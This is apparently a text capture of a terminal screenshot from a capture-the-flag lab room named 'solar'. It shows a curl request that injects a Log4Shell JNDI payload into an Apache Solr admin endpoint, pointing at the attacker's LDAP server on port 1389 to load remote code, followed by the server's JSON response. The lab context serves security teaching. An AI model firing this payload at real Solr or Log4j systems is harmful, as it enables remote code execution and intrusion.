 root@ip-10-10-20-17: ~/Ro... × root@ip-10-10-20-17: ~/Ro... × root@ip-10-10-20-17: ~/Ro... × root@ip-10-10-20-17: ~/Ro... ×
root@ip-10-10-20-17:~/Rooms/solar/exploit# curl 'http://10.10.158.27:8983/solr/admin/cores?foo=$\{jndi:ldap://
10.10.20.17:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
root@ip-10-10-20-17:~/Rooms/solar/exploit#